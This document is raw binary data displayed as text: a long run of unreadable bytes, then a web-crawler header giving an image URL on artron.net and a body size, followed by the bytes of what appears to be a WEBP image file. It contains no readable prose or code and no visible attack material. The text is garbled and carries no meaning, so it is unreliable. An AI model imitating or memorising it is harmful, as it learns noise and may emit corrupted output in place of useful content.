	�Ԫw�0A�s�l7���w��cih��3��m�'��1�\�'��t-��R��qj��Mw�b��_�>��9Eݰ�U��,�EV�$�iA��񭃠8+�?���H�����m�k�:Ma�M&Y��g�������yL�����h���Zd�9��� ��9I^�Rja h��ʢ�������n!b�S-�B:������"����9��%b�08������g�a�|�d�vKj���%�Ԯ�s�vȬ��w�e��o��|;M5�(jX	E���� ˱�L����My�-�!��P��%S$4��N梾(�H���D�]�@�ԱC�<A�>~sQ��R�̳���3��ug��rg�>�S��(�Ǳ;�u�h����Fޟ����\n����b����5�?J�a,���@�������k��2�����W5�
V�v҅ޠ�8>��ɋB����ѤY�h���&��ү�KN;ǋ��&�Sʚs��5���oT��_�dQ�ł�u��t@Q�~�/��a+��a�����e#/��Zt���_f�ݩ��/ڣ���KoM#z!c����ጿG���7dX����T��tQ �����h�wWdkS�D^��{5s͈��#�֖_n�v�șZJ�����D/$O�f�*�k��<-Y �g�)�ÑUwU"̂#j�U�ߩ�֭6t4����"�
�u	�3�Z�ҕ ����������G��������c(���dN3�j\��)����E)ƫ�	�aQ ����7Hd��o��أ����<bu�@A��A�It��M7R�����{>�?�k��M�	s1��fw�aD�>���a75�L�V��9�Ȟ��;�.�{��av�{=��������C� ��3 ��m?}����$�����	J�+u�{����|>�c�:��dE+�z��@qW�P_�W���}��� ��S���7�����^��;}��9���"���El�Q�`Hz�?��p���]A��TU=�4�8�F!K����Cw��ȝ�U��ɝd4��7�;4�e�����d.�b	'�Ǯ��U�����!qⴵ�"P^XRk���]���Nk���u?�ch;���>A��or)���ʙ�O��`V�@ ��9�3u�J��x?@e�X��f.�1�p��φ���b<vc���Y{췜q�6��&��	U'_�c)�m)��7�ć%�U�ڠ_��b�S��\�4�>�#k�Q��SiX�N���$��<mUEԣ( Lz���鰴�6o�&_�;+������x�*f"k��-5�P��ŧ48݂Kѩh�*܂��N[��4$H��"��e�n�� ݂�Sj�Cal��ԍ�R5=>$;s1e�*.����;Gq��n��I�o�7!��|kn���+z�k�aK����R�E��q�13��8t��;~��u�Z�
��Nm%e�u���^��R��� ���`���7x�g���2!ܶwস�=^u�u�҈j�5"ޙĩ"���^`�j[��+6όx�h7�V'��m�8��D���h��82 ̐�oe/�h�(NWJ���-�-2���Ez�9a�����v`RE���%�I��yv�ۮ5;E�����-tq� =���C���wod�
��׼��3ע�I<�o�YI��"!�[��&�����A�IR�2�s��*�9Z�b20:�2�B"̷�4��vg;Z�t�i�	q3�Œp�� 3���I��o�*�P^��	LM3�3_�AT�	������жM$N+�H)�lq]��`*����4�C4[�ݢf��,���@���S�o��������A��[N7���4��0����⍑R:O(�+S֡M#
���g�G2����U��8k%��/�zt���Z��ZM�򑦪Ti��ŕ)��dV�`x]�wY��u��y�o"v���D��ܤ>�����ߝ�:�b�������s�͇707�~j
�	t�{�׆k
�Ӓ|����R�F����'^�3f���WT�'�}xO��@�v����a���^��s��1��u���g;0�Dd��o6H��؜����������~�4���zK����/�JC!W����b
���yC]M��M�/l��&�W6aY����c< �SvL����W8��v׬�2>�Ơ����ژ��ͪ��bZ7�Tф<V�o:���\<�*`��`��Zr!�QF�ҐR�X�v5O���g�.>��H��cA���o���W�r����F����K��5j��K�Yў�[���X����N�t���f��
��h�g5vȄbv�����Pu�LD {sE%%�[Àa������Vt��:��	�G�>� f��>ƚ��C�_=�*�13��3K��0��Q� ���
�*��WL�@p4 �+!�e,1I�?��Z�Sv*�Y�Uczŕ�^�) P�`[��P(`�zy��㮁vbLl��&�!?[',��/-����8ml��Ĥ1�)ԡ��1��ӢQ��Lzx��L$��3�p� ��Rs� �n�Ҹ��h%���r\Q�&�RS���z��^~!<�\5 ��}L�?7ex�XulV�LU�ڷx;O�*�dj�	U�g�f7�q��ܫ���n��lxD(�Q�:�kuP��j�aғk�s��nt���y�M��d�����I�����.�<���ƒ&7/�z>�;Y_K���q�l��\s69΄��V��i�q*���ƕ=D�����f��p4�G��9����#�=А>������k���^ ��n���(� S�������VkC�����2�朖re�G��!g�DjJ����/�}C�	��tq�>y�"Dm֊h;�:���6�z)��*Xx6�iX��ƽ�!0���6M"�p!<HO�����;����%�sp7 fc\IN����O��p�vX8 �����I|�������6�{&Il@��0#�����[8��|#&/�S�}[���������ۈ�DPa���x٠�2�{��BS�[���)��h�| ��8���N
>�w�K�����4�㙅�W��0@U�0��B�
�:�l��+ߧ�c�PC���,v�SXd��(���\&a���vf��}�[�%�_i{���ߏ=q�!ޒv!n�I�1}�Ϸ�M5�� ��6!��8�kT <1@�h>Cu�#��9L}@��H�!��d,܈ޓ@�;r�<�X�vlV�s�~�3x"�~�ܞ�
���#�`�t���k��u��0�[V��t�j}.��}�J،!ۍb�o�>U&���9��~9�μ�"�.��9Tg�ݿՅ���i��.i�/ V�����~�>u�J?��������n�Y�R����'Rr�\d2�6�ȳ��W��$�
{�GT1�_g��o7��/v⎺}����5���;��������?����D]TU�L�Z�$��a�����eȏ��2��V��R�8#a�����!��3�d�p��U�D�_F��2?H�a���Ek.x3���:M ��7q]�~��ɮVc�wA��4��R��O�D]@ia�XEF����@?���f�l�^�m�݁��R��j�P��1���d�w�(�?s��q�<{��9# �˸�w���*��:i쾔}�+4`v�t�J���i��0���߬Swѫ���z���\i�'�$��8 �Oœ�.����y�����Dme:�ϟ/�� �����6�m�E����f%OH٢�.2�|��K����n����v1BK	�:2k�(-�A��~���<�uP��^��+�6	L8-�=��+i�n|��[2ɹ�7s��%�KdnF��5�5��h�BV2��0r[�Y%�Tdo��O�c����a��P�}���f��anwq��G׵Lb�B���)�o�/�-ԿZ=��g�UϨ�K�(�s/����s[����"ɦl p�&,6�m��j���s۷��W�Z5�*���Mj�ȱ�/\��|rb����D	�yLу���a�۷|����Y�{�8���~�ă�����o�:��V�d�X;����5�Iz�j/�2a�}o��^�n~�8��}�ʆ3��ƚ�BeX��`Ľ��~����Q|������C)OW{�!rZSS�,���Un�I�{�)��=9��R5�$�[yO%�ȟ�w	ޗc��y�]jFi��_���e��������aY͗s�t�V�#�b�+C�CmݩQD񕟭�e�iݫ����T�o�6H���̲���Ipa�h֏
�yR�{x|0P.�L��ݛ oU��p�`*b���%GM�T��Aۺߔ-��י�Z톄8�b{���e�E��H"�@`�&�1�����]ӳ^���!LBg�����PJ�3��w��M�T�n+����}��	���QlG&\��>^�#���R_W"����������z��\˩�Ιer6�]ߥ���!ͬ��/���܏v|�.-�X�0���l���5�=[��'�8-���$��`��b/2��k�V֗E�nN���7��b���0���vMvYK��u��u4�s�̩׏&�X�=@^8��J|X�]������f|���j�5"��,�̍_Yŝ�$�/��*��Z$I��F(E6�Mţ�=3*�1�?�9���n_	aѡM�w�LQM��.��K񙇀-��� N�n�
��l��VR��7%�.�>lы��'{�,-��ҩ��A�	�Գ��,	�~�]4G�%��s5��[� �n�㉍�x�(��U������8΁.�͋ %���=,��k���x�t��������2Ò&�1Y��H����*��इ�Qa��/E�%�Ժ<b��,�$��d����`p���8��J�_�x=���vm�X�:r�MP�����T�W��2��󻃋X϶
�����j�u��H� ���pX�@/;��w`���_��2h�s��d�x��8K�W܋�&[蹻��#�s{u��#tqBJ��c$٘K����/��Q<�	��`�N)�}0:
U#���4J�B� J�n95�����^�\,.j��n�+�a�m� >.���/~W�a�s"�D�܆^[W�p��Z�a�^��v %��[R�o�\GX٠{�=�?���k���+*pWֶ��6uO�x,��Fa�f+�8�ӌ�5���a�	�aaj8���cG��:hgO8۲�@!xA����D��^
���U�Q^:~B?N���J����:�n����:ꃁM��B������bXc�L\<� ���C�[�(�Bm����v�aB�BLOn��h1�'���L /�w�O�$���Z�^$g��|B6�2�N`w���gvG������ۊ�+�:���#����[��\����й��̈�j�9�60�ɮ�!%���n(�j������'S�W롺�כ��<%-jR��njX��������PnDE+��q�"�vI{ۖL���-�
�COh���e�f�Te�znc�>�� S-� ��c6�TnWD0#4&&N;Vލ�	�E�<.W{�d�e�����K	F;e��ɛ�j�<H�0E44��ǹeyL��v7}=8+�E��]Σ�.��e>��@H�ы������E�Ž�Tb�i����7�s��?C��ǏXP��y~���: E�z+�
���K��X��1�>�r��D���_tI&�)�z� @֔*&Y}�Fkz��ٮ-�`�*9�?ㄪ!+#����*��ߚp�yθ����IBX>�WL���<�G���؆�ig-p8>���97�S��1}��r�e\F1��B�F�;��0敩�sh4�qT��ɨ��>��C���7� _�M:��������4`��jH��hT4��@"]Z���}Hx7�\)&Նm��mc���*��wT���y�ؚ�[`G�8�X��0�����T�J�~��Ý��QeF�i�Ɵu�U3l���7�\&��f���tr�a�?�P-F%؟P��z��z�u59g_�Y��Z(U���!0�:��{Zo��/��V�[(���t�,�v�74a���r��=!�_��� �v�V�v!A櫩�x�)��\1�f�����]eD���R�J�wm�s������L�`K�u�jD����XK+�x����cy�@��i1�Z�D����}bBN1��fӰ�mއ	5Q�\=7=T��D���H�n�uG�� Ŀ���L��C$�i�=U��w~���$�ˊ����A�! 05~2�;Hs5�y�X'�l��r�7�6/�5�S��h<y"�� ;���"�J����Y�p�2�g��yJ*sD�ʇ��/x諤S��A�y��(TS�[����{�)�1�������UM`�y��8��q&�PEl�Ƈ�cT�����jf�yN/S�ܘ�*�����J���Π{�#7qwW��]O%Jj�HY@z�;���_d�6}d���(MYA�ߜ�TP�Pnq�a<խ%� �Z��i� a�`����R��kN��ev!"�O
S/��I������"��M�ջ�d�ς� 2��(h���ȱX�����
�R)A��	<#b�e���mN4\+�ݳ;:�:��g�#UVa�������FH��{�>J7
/;��f�Ge]х�����סԸD`�1�DI����otL�g��l�ts�0)�Å���[�<ӟ4�����o�W�F�%��5a�C!�-vt��$�z���Ups�P��la��_����$�h�<h�F��Mq,@�*jl�K'�D����A�ۈώ�1}�C���ps�p��+�ߏ4���.K�3��i�Nl}�bͥIq�3�e�U־�"�(�}�$G@^4���u���U�E�ND`��e
)�@%�xF9TE�I�Јo%~�&6[^�wd��$�]�*�r�U�t ��>X�m�% 9������]^�$���o�U��oU���i�f�s����nk���q�uʰ�^���f|���C<)�I�S��֭�K��}��SE���e+�n�S�җ�?�'�B�2򺵜�Z8���M��ŤIZl�B�u;�Q4�#}�#� �-��l�7��E�`n�}F��=n�X��s�QH�� J�<������[#f.��؅~1K�wk����Ğ�O�?��ސ�e��,������z���̇�[��ğ�O�Vgox����vR��ٸ^��ئH.�D	_��s����[5�����{��.c������'g�g�	���+:�.�i��-�^��{ƹ�c��./8(�;��F�p`���V�ǭ[���qw4-z
�d/t�	�*��R�MUI�~�k&	�Skd�P	t��������9�~����:��nl2�\��O�Y1|�k�].�f�����a\|j��&�8��PL||ԟ<p`]�9\Uێ��+�����O�/�z��<���枖��za�MY��)�D�Ǭ���5�!\�z��7־�!O�Ã55�L܈R;ᝢ"�O����'�0)xmRwW�ڟ�,AσF�Z��PJԦ��>�҆�.GZ�ì�֗��*���:�_��I����~P���dh�{��z�O6޵�~�~�;��VE�~BR?G|<��-P�ʫCm�pΎ����ԡdݯ��!�Q�f5ڏ�FK�(�{����ߺ���<7|�v������X �,{"��-�Cp@��ֈ�9/fg�)t�7��L��t7͐�0I��翡�v=3_���7�D������HЗ������Wy�a=v�S=�a�'Lx%V+�K�'�^�2\�Α�g���z�=�G���(41�Q��V�-���"��&�,A(X,O3/�MRwR5�6�ĵV�@!� �n��7�s�K����ȁ��b ���5��r�E�P!')�K=�Ҡ}Ȫ?*奊T8E��J�`qF��T�V&�֏��<@,��u��q��Ph��R��
;E؍ղl�B4��̆�tڕE���4t�$${�OaʨP)�w��v�14+!7e彇�o-�e��t��e�eC|�|�|��m�#\ 7_g�a��'0�����.�����HV+G�����7ac:��f�t)Y�R�+c��K�5&�㘲vd��n���7�ݔѿ����E&��a)r����=���sd�5WY,�$�@�*�ۏEқB6���2Ɵz:��)t�d9Yf@��6k�
�T�Iv$��b�F����y�?�k(��¥V��YU���!+ʓ ��ɜ3�RԬ��`�����88X���`i<�0����o֓�����@�&5��E}�i�P���387�����\�	m�����HI�L��^,��k�r}+�V�6��l��D�����E�F;���|�r���/�����z�'ߵߜ�͓R�۩I���f��)�-�.%�g-�Ϡi<��i�0��5{�l���%a_T��ώ��+
/����G���z�=y�5"�f�D8$K��z��^�3hao���`4�{ҁ'Z�T�F{�E+|���^{�/	�����^�t}؁)z�Y�U~CO�T���ւ�t�ܴ�!-cn�k��%�1�B�\�j�'r��K�����ĘD��i�j��[��4��]e5G��		aF�z�$~��G4�I�a�Dc�	� �6����=�o���{j�S�ӺӶ�CR���HS
9f�"b.,�#�ݐ$*B|@����e����ԕ&�#���X���Y��@�%IP�w<h���?���Ď}���<� T"�Y9A�k�Z�M����A�����S�x%�� �/o�� v#=�A����T����7�����2���g��q���R3�s�|�p暣���}5�`K޼ |qk�R��s��p��v�˹�;^�HE4VIs�YQ� ��Ww��T�L7w��I|��D)v>�m@�I'���	ܘ�{�3����
D��w���/�+/��l���%OԫC2���	�e��a�ظh��lx֚Yz�s�V���+��;艠��v+0S.������#4ߐ;1֌��.�K�����z1��/�P`�QnbgHh��L(���]ф��Xw��mR#qH��0:�l���1+�t.K�!�*�H	�Rg���{:FP3(t����OTy#�0 �I�����K41&���U�%A�Up)���j�g|�Q�u3v'''�H�\�a������ď�{��)g�`��a�_��f��3��<��/�k�q)�E�ĕ6ǅH��#i್^��=�N�M��p�y�*�5E���9���[~�u�eI�]����9����|�3e ��ȣ���EB̵�<��0	M��[��S*S�l��g}ⱛ/�:���:����Y����V8�QV�h��l#8�;m�p�-c�<�+{竾����.��D��l.ȯO�����#e����}�n����o��4�_�m���.�U��͘}��Z�d��?��Aj�6ݖb�K)�;Ŕ$���h�7�;	B%@�����g r6.�l%�9�g���b-0=�X^ɶ� ��n
P��5�O�g~:r`��f|�@1vF�+�r)GÌ��Pt�y�zL #!B�yj���9"cu��r�����d������K@j�F)Z�{�N_�������6 C_�u�����U�j����K� @nCg�/��{&�����X�e�{$��n�b����HB>��!;�6Vmֿ�W���^�V��`�2��b��g'��hB�v�Zl)��L��'�:J?#�
/*��+�{M-��o�e���}l("[���Am�@x�vw��8Ď�@��:���I�<��`%��LЄ�B��i��I�-ʹ��+�4&�jVB��>��[���í]?�ᓔ�s���ӎ���%J%����!�{���t����j�æ��_0#���1��_I-:tX7�>�b�,u��.����p��ٌ ����E��A�/����^&/X�Cz0�`�(���~Jwƍ�K�Q�����S-�:Q#Ĺe<�9!����%�Qs�M�0@��:�nȎ��3��}K�o[���#A�x+��b�Ws���2*�C�݁J��D��I�zs��c=B�Ln�۬ۯx[�\���&�ΙͿ����U�L��T�M����!O[��g��L���kD�=GQvP
����ǟz#!��N+�Z���2~�΄�̤)�`%Qk2�0�'~Ml7�<ˢ���7S7]L���IW���K�4DV����K@�@��pѻ;�G����?����e4)���r$+��}ܧ�rX����_z�t����ŕ)����B-���:��׺^�;�>�
�NB-1팀b	�'GL�Ȉg�	�yo$��VQ���3����&���%�ˉ�qMʕ���s����>k)s�.�$744x��6�)wpOU��(�U���O��S��f�t��������V�����]#SNJ<��C�A>�a��`�=�'&����)�f�`0�q��4+(����k#h�,��!�J�Q���lT��ٝ+�&�Vo���$`���;q #��������w�\ғ��x�A�仹W�'�ȬR?r����O�Zh��3� Ѽ�@b��5$��݇�� :�1~ד�����#����Q,�DJbջ������iu\��A��IZ�5'´�h�b���JB���é\�{5�^�t+z2�_� M~,�L��Y�+sf���V�����G�I�>,��C˧{.@WM�:Ev#�%	��������X�}����վ���4�$��UC� 7(j���£-�sV�#��''Q}m��<���B���~���ۇ�C�����:|���� �L�U�2�'p��a�NDB~�v+�J��=�����w�蜁z������[�ޢ>��p��Fn�#1�i�C�cQ��2����8��y�ubE��&3!2���D�`���q�/}^�"H��P�;d�U�ɾ�w�d�&b�:��M[6�����ZS���Lp��;�F����� ��N������֔�����	���aw�0e{�rcyE�ͽP�1�8�#��]���6��&�lwLf��C�h����06�L�A�!�u^�V>3�L�����_�&��#�~|�����'�@�K�[r�L�Λ��5�9�0�<��.'�U]�b��l釤��wة�p���I�J�`$�Ǝ�-I�Za��. ��4��W�,]%	���"����߲.@ϫ��L�ڳt���}���p:E�t���;I[�l���,��L$z�(���:�8^N�nvCO��{m���/��K�\{GM@~��9��4��\��^�>0�]%�0�q�y��5��n�lɇ�6���/v�f��v�]�T�ksI�U����Μ�"�L^�ƹ���sd/D�6suH��)�M���(�}719cS�7E���R
H&B�!�A��GE�4@�Z
�(�����j���� 4\�-�
�`
��<���^��-MVbTWy��5{�G�O��ƜB�m��@�x.a�^ɪ$	<z��l/�mM�\tDʘd��/M�?�N�=���c���4 �R%�ۍ�t��{�4�����[|*��jI�����fp,��@Z�`*=�jc��ڌ��������/<GZ.����m��������{����Aڼ��Yd�]�85��������
���!�L�;�h�bZ��|tq�v��C�RV�t�ـq>H��c�v���H�Q��î<`?bVB�o"R7�j9M���u:���"g�57v.�I[FK�w|��� Pl��&��i��� �iv(x����m9�V�iz�(&>��.Q.]��2��}��k��Ғ[��h�
5s�� ������N0��C�)ݪ1Pa{��0)�N�U�nEl�F�Y&{u�.�/`�gnh�Q�u�b��R��ͣ���a�۽T�TE��;mSC���<�5>�L���W/v�?N,��A��%Nf[�J����46p�ѳ���0�%Ja��N�R��z	}=�)����B�GH���<���T���V�"�R ��"�hf�+�Lm�z��kYA��nYHí<2����W�5 .�ai�O��boc�Yⳉر�G<Sap������#��J��u
��n\-�������ؿ�R=M��@beS�c�I�����}���1xZ��p[�p�W��oj�/��Q��m:.�S�5������F�A���g��� u�i"|^� }�ݪek b�۳���ʋ�l��qU\G��=t�u5�.�r��#�N|[4Ϗ4�!p�#*��'�<nnSaa���g�Xi�[�0�Xh���I��A��w�O�5�[w�⁃w}�|�q�aR�7�zMݧ�Ѥ�E�I�^��j�F�oQRt4��>�����;�4�/6����@鵦5^�EIa!z�̫��b=8�Jc ��tX�i*�|�C���HP�\���}�:dXµ�]�g���<�M �z��d��T��C�b0�C�{)�$ c0�'��B��Fق�Ʌy:+%�4ф�@u�wo�{�)�+N�îp��I��5Hܓ%�|�m��{$w���#��{'�Q�� m]��l�l\-&(�P�2e��
��'R�C%�E��jq�2�zu"|zP�8�r��0�:�aA�	->@
��!!�Mf�tbN���@Gg-cKW�	54�n���@�gkf�|�@ё��7�G]�C��;���>2"?@5���`O�
dqE����[��u>�"�L�c"�Ks�i|�Z�G�D�*��!�,w��G�!^:1V����iB��o��O���J�?/GӤ�'���1J���)�c
W�k|�t��Ud	4���:�)Bp�9}4�Μ��̙��K��j�R�iv�ӣ^Kf���KN8��i�`I���eY;��y �?��9`u< D�Љ|�Ke�5�I�XP��h��+]�NY�i�����|��ڝ�w:�� ��`�o ��$�a5ϘN3���l�NU�f,���%<(Q�Zqγ�SWyJ,"�ު+#t4%�����W��Y݊�{Ƶ��j���|ѧ8�AM�tت��$)��������&LG$��|��0_��q�{�m�c�D�5����nfB�V^?��֘9�
�1�Q>J0����J'g$b?��klľtP)~+6H ��F�א=ܘ�T�fdV�x~�Y�$����{�f%�m��e�|�w��/Q��tG��p�r�K��q9�[�}�ɗ��5�>��,C�j��,jt�Zh	4b3�Bj�;�����sr��mỘ�O
�ێ���
`�:j�`�w^n.�z!0����G�hN�]�u�}$�W����n�Lو(,�VO$���ODƇ�հͮsۯ�I�^��`p���E4W燛��:o8��Gr"��������m���`��(�8r�f3/�A����s�,k1#�*&�W/�S�"&�ǫ��M�%����/��Ѭ�
׾���eΜ֬�@��/?0U����qv��D�����O���L�Zb�R���
tE�8t(�&ac����R��߇�NQw0��w%XIk��jw�m��j
p��G�1�9֟�����8 ޣ��ZK����MK��֧�݆���|���]v:��A��<�QS�?����	rsf� N��b�T���B��d���g�P� x��/z�l˕��"l,%�|��:/��;�~.W�ޖ@(�Q��RM4rj��$�4ñw�s2C���
/G�
��&��R���YD���sylPdjj���H4�<�
2lt�iT��s�$�mFL�YI���Q�·�����]�r o-IAm<k~������O�&��G���k�a�^�2�����_?��fo.��0.�����5[�}t��c��Bݭ��N���FN܃�������}�{롏�.��[�֍���z���B:��T6:CE��/�43�@�;7�H�.
����0J�y2UƎ�z �����+�mll�e�����\��0�w�j�FƟ�O��l�����%���&r�����Q9hW�
K�p��6�t
<$J��%.�:Kq�G�0O�)��¨�#5X px �w�T\mG�/��mW�C�x�6�ۙ�!�� ?�����b�C�����->Hi�E��l{W��_��D�u:�E�����;�X�z��8D�L_-�{�Ӆ��U:��۠��W�H2��ikv�Q�f�?NS�]��crՍ���Sa�l�'�p�%�r���o%��٤�:�Å3���&��W�.��n"ڒP�🱡��U{��a�{f�9�V�(o6U�����>���߸&L�gK6��_ˤP�|�*�U�O�5���H�d¤D��l(��n����b���hQH�p.*Ӊj ��}̗���#(Ǒ��0A�=��er����H��Qj�K�c�sҡ�"ǁ��J��v�E{[�=���e�x������g�!��"��5[O!��O�ÛO�SJ���,��P�\~��vƏ����/����c+T�>E�սd�DmcJ;�b
\沢��.���O��?>�$v��t�^��#'�v?Es���xex�O��y��"���n_�vr�O�n+���R���2��+�w�6o#hbJe�l��9�f��s$��wnz	��i��-���.�ܰ���Xk�f2{_̸�B�Bm��i~�`d�XͩaH�,5sUb�
:2�_�3JIZSr��+^��Sh�e&,mO�~�-jPk��!�c��M��w�7�+ �
�4����4�M��/�p�#/�A���D�Q�0�U�jj9tFgL�R�-j���vV�R����V.�Z�AM��h�	u��F� ֻ`k�6�,����A3G�NҌ��/���v���X>�F�Z>�������]���f`�f%��w'�����:;�c.?O� rw�6���w_*�Zp��sU|�Ĳ��K�rF�˩G�l@���`��̕dʁ��Zjq��N��~a�#�	:�ۖɅ֪��@L���u���5�[����K��^�Mj��&O��R�TЧ�W�B��c��~�)~�v=��˲�Ǔ#�z|}�d~ސVd�XT�Y���8���~(l&�#!p%�]"܃�=
�&���C!�Q�x�C�A���|x4��� ���uH�M��V�jr0�'VPM
���Rs�:��U��S�#9~'���K풂x��4�M�(�P�os|������6��=��-��a����:��Zq
��Y�R�^l'�5��U|ҥi��B#����b\��B�k�5䳑�VN�L���d��4�ISq�����o�zH>�����>����ټ����x�j�aeW�s�Sz�4�l8ΛP��V�t��15��ë���:���L=H�,�D�?g�a|�CSziUZ^��#�D���B����^d6��8��`>��s�z�]G�t��n+�Tua�XKflZKp��b�q���X�����O�"���{�E<1D9Wtҭ�6'��b(�r�C&��dp$� ��e����z�Rms|SQ�+!�=�������1j�>s/��]��s��ZP��q3h���4��M�0��Ԥ�~-e+��� %�Sj:`9*p��m�Ze�{ia�>AUI̳?@@H�x��\�O8Va�e��q�>z3��n|��)@�m�2��#��Ce��%�zJ��&%GXtc&�V��S:���2����&��Qr2��YV1��"�Iї6���L����'�Pea��k �Nd5+`\���*�#5o4�J�^��<���;Ì�M �k�� jcM�D�d���e�RXBv2���F��$�8�s1���"�#���X�xy<p��p�\�n���kя���ǔ�F+jϲ�K��������[���MX�J1"]�1�&���;���U�ZAR^ڦA,�^Ei��kɑ�b�b�}�Af�&c�ӎe�wb�ܩ�����Z�&N�ߑ��U�ֱ	5!�RN�`㬫'z/�����g:)��ީ]C�*�r�8)6�   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F1183df6d81db6fd3a5f0aabf8c9e7288.jpg&w=800
body_size: 13786
content:
RIFF�5  WEBPVP8 �5  P��*66>m4�H&$#!�r���g:qخ 4�h��%~��~�!�J~!0����M�Ԁ��bWGv~V��DG��Q�����7��>�o��f,� L���h(2�68E���qs-c���-c� �Z�\��Q��<�@ْS5uh%�>�U�*��ϕ����AS`n���-PQs-c�E�`���M]2Q�nm�bn�P	�������l	@9���Y�������������W��*�	��/g������A��ց��<@�U�h��mʋTz��^h����U�i�a.[���(���b�G)L�� ;wM(	y+��)��s0>�W[2�N!��)���qkl�K�lq�����7��/J�a�Du�.� ����%��� �l/5sS&r��4�\�@�I6C6�8�?��/8~���M��� �~�2e�b$y�J�<��ϳ��y���)��ևXZ�kK��IJc�+I^��`�M��������@�`<���S�p��?�Q����u��8�)�,1���;�4q��6k�e�2	&_U���?ς<�%�!�}ՠq;/:q��28i�o
��
N1�$3���)�7|F,,��i�?h-N����7�����s��:l��i/`�� h&@@�S�N�%VX�5y�|yF)/��$�������R^�;���I�rҐ�Yy���֤k�L�Rm1Ȭ��S��ګL��[Z�
�1���L	��y�r�g-øG�$�S�r:9����JnEk��%�߯9ެ�d�xX��x�ZV�T�����[;�����f9JG�\=�.w���8��J�a�׻���P3i��l���SሶW|O+��;��ɏ�����h����Q�!�\=81c����\�@�&S
��c��E[�G�Y��F� ����ǡ�uN�&�����.�|y1\8�VQ�J
���H�Tm$��=Ts��� ����Z��1�ο��:�p˕��D�t`�Zyt5����#��v.��zD��f��ܶ��@Fab-(��G_�R�9)š~�[l%ݔ�90��J� ��0�� ���Lע�����0Dv��""}�1%Ѷ4���/�4��UFFt���zb�o=�Z��)�;{V~�"���
c��j!&-��/)�ݹۚ��v��\�̥Jē������$�O{����"I���^{��p0�~#��/ׅ�-��nX^��꽷1��j9�����d�֎�_���I!�c=��8�e$\���L�ՕT���nEp'�Vy�� 䠉=� dغ�8��P��yFn^>qB��L�X����z�9��A�F���#ר�Ǜ��T6��&N�ѩ4(M����^:�����d��S���?''z�5�����*KE���DAڢ^�y�o���T���BA��h�^�y��~Oy��d�6��,R�,Nw��U����v%�{��\=4�1�[��c���!��$.����Mf�9;FW�0�R@`?Ap�X߁D1�j��=�b��F!.���P��ᡔ�¶=��{ධ ͣ��=��^�-�i�^3��ׂ[���k@FC��3��!��߱��~mN���]���L�]Ui��X��o�e��ا߲Gi���3�fk�D��{�d3X<�ל*��kw�{+E�7+X�h��@/��]�}�E@G��XxQ't^�$�r�.���A\K�WWF&�^��&����/��x���JU�X0ν2w�1����c�a���۫HDf��q�l<+��Ma��N~�wv�_E�>���&x��*[<FV�#yQ
���`�J���s�G4ӌ���9 ���l��ʫSJ1��3�vMs�"�D�ƛ*A���	�mL�(Lx(G �E�qԺ3j���}8�Μ�@^%�-��좶T���On��{bI<]��}m�# ���ظ�W[P�+���|Aϱ���Y ��,awʛ�&}��J�^��Qo§2�lo���k@��e��7˸� �_��&��7������=�-�?�y�f$�6�w�?���_����G/�{�sb�r�Ǫ!��٩%�ad����w�#���Xf$N�D��ĖzM�,�H��aG]j+*b�ͦ��3�p@G�v}0��e��5�>�ʔ��)wڨ���GFK�H�Þ����S�N�ċ?�ѩH�
]fM\l1������[3���n�a�[U�
D�Ŀ�S�ۧA19F wVUt�#sV:Q�2y�{� ���3-��/٢o�V���[�ǽ�`/|P���\�5k� �Y�a���ꑊ1R���c3�;h؊!����4V�b-��I0S��7g���6�V�vɛ��	\��cQ�Z7�C���,��s��;�Rfa���3�?�6���+ջ(̠�x��"wV��x��Xw��X�M���ᶣt'��7�J�5Ǎ�(G�]�`�RJ��@��@Ƹ;�E3AwQ�D�@��L:����XUt<��ӌ��Ue;�O��qC/ˌ�~�g¦�4ءO����u�����c���N)|P��Y܃���#⹄�.F��r���-՚��μ����I(��V�)Ii�a�Z�i�z]toi2Т��贅�������(����ԃ���>����x3��.~��2�:���5IM7>^�8h�.WD�^[
.q�p��3��7P2J؂V���j?����79C8#ɖ����is�z��nd&�����&������1Qq)l�}�;<�G1��=�N�K4��ai�d���c��� �|p�?���e,j�H�
�.n:�^��� ���;�� AE[��%K>W��S�S�!"�P���O*��mf��Ĉr94��,��_�w�NF]rՉ���!��ѧ�~��y���,��шV�@:s�qznk)�+��f�d���a1��]W�"#�)iԔ�z׳����]�t1{��y+����쇂�'no1�
��^�>I�����	��R�k�E	"Oɂj&ԑ�K&OUE�(.�z�63���c�&�b�t1S3'dQ7X����=?EE��s1�^t�t��� �h�m�8�A�X&j�C��e� �b�b.N_����� [�\~�̑�| ��5�" _<�=dk�&��d[�;����	� �Q�dbи��C``w�6�\ t��5���k1�}ă���Fv�;YUY���1�����:bP��떄7i���sa��� ��>zk#%���1 ���8�BafG
e�	{:����gN˶���!^c-p�v�=�,����k�F:�+&���U�ݿ��ʕ;�����moevs�����ɟu���;L	��?r
�}8(}�m�%fw���]sM��"�iԲJ����+��=��U>�(��*[l>�3�Z�N�!��;��Pr���� ���X7�#���	Z�h��Dч����P+6߲RE3)�k�a����4r���o#:p(HmJE�5�F�)�`+����z��G~Kvǃ��?��{��#�8+��Hx��K�e��ګ����X-0S�F�4  ��q�u�nRJ�A@8���4 ���"C} 0�*b 70Ձ";�  (��X' F M�`DdL������4�:�����(���o�C4DXΑh��"T?"o�	w�� UR��������ˁ��M
�p�V�9�A������a;N��eؙ�JH�IS�{�e�����e0�s�)d��vFɜ��znAz� m�����W߻���@8��@��j��K�#����h�kE(�<��������O��ӊ���M4̜ ����� ʶ|�i� k  c���R�R�XtmI�0}�g��4i�>H|���&��Y`�{Ȑ��@l-"�._���·����(hݽtf ������N���n��C8�E��+\nal�O3抱��MCs��5�a���<<�;3zc�����;@HObj(��O�#�n5��n0�iu���C����]��׷��Ԑ��Ņ�8��q�a'��tÊ�S�:n�����y�%�Kf�2��X��1�,�=r�4R���͈*ѸO�g��;�����NWש��Ҥ\/���n���7IR�If��┾��Da`P�%����{�\���C,�m�R4��c�]�ːÖ��(�^��9���*������(�ܙ�6D�EX�H�T�����BW�-�j�����}y�9g���L�����E�Y"*��ah�8���p�%�����u�� )9���PZ�����,��#n�Y�4���o,d��jƁ�gH6�zv$�S��ۇlU�bz�d02w�ˋF9Y-T5�/'N����@'��K�l�; ��@��73�y��CZ�7��Zh-R�:g	MX1��n�WNH�",aʝ�vH�M��Q<��� b�3���Z ͉�|��*�bO>+��/�[`*��ޮ$J9a�c �;�pŇ��k�:� �: �Y'J�`q��+v\��e
